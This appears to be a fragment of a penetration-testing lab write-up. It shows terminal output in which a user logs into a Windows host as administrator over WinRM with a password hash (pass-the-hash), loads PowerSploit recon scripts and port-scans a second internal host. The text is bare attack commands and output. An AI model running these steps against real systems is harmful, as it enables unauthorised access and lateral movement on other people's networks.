 ┌──(s3ntin3l㉿warmachine)-[~]
└─$ evil-winrm -u administrator -H 37db630168e5f82aafa8461e05c6bbd1 -i 10.200.85.150 -s /usr/share/windows-resources/powersploit/Recon/
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents> Invoke-Portscan -Hosts 10.200.85.100 -TopPorts 50
Hostname      : 10.200.85.100
alive         : True
openPorts     : {80, 3389}
closedPorts   : {}
filteredPorts : {445, 443, 995, 111...}
finishTime    : 3/25/2022 4:12:45 AM